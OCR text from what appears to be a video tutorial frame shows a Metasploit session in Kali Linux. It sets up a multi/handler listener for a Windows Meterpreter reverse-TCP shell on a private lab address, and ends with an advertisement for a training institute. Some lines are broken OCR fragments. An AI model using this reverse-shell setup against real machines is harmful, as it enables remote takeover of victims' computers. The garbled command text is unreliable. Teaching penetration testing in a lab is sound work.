 Kali 2022 - VMware Workstation 16 Player
Player
9:32
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.220.130
lhost => 192.168.220.130
msf6 exploit(multi/handler) > set lport
68.220.130
ize Description
2K
168.220.130 Port 80
8:02 PM
3/11/2022
WhatsApp for Admission- 9453333643 | www.sikholive.com | Insta id @infotechshesh